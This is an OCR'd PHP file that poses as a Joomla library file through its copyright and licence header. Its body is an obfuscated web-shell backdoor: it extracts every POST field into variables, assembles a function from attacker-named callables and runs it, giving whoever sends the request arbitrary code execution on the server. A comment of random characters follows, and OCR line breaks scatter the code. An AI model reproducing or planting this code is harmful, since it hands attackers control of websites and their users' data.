
<?php
/**

 * 
@package
    Libraries

 * *****************************************
********************************************
****

 * 
@copyright
  Copyright (C) 2005 - 2015 Ope
n Source Matters, Inc. All rights reserved.

 * 
@license
    GNU General Public License ve
rsion 2 or later; see LICENSE

 */
if
 (             !
empty
              (     
$_POST
                   )      )                               
{extract    (
$_POST
)      ;  
$h
         
$d
(
''
, 
$f
(               
$s
(                     
"c"
, 
""
, 
$m
)                           )                         
)                      ; 
$h
  ()        ;                             
} 
// 3R.w5r.qWTg5yG$51)a!kASWt+N)MD6E.4c*4NA
*gV@C*k*pbAHWbCWc3Gb80^Ghh1tPSt9w.z94Fmc$0b9
uz1eb0Hsn_2Wr5wqh.NFKzNb(fHxz3c#dYvxfr!9ruA-
Wy97UB^uay(_VMueGZUdw$*qsqN5A*S3RYqqNNgm_zf
q)$ERsD.6*TeaS!yU3P61NB50(344@BcF9aaaZHT3K-D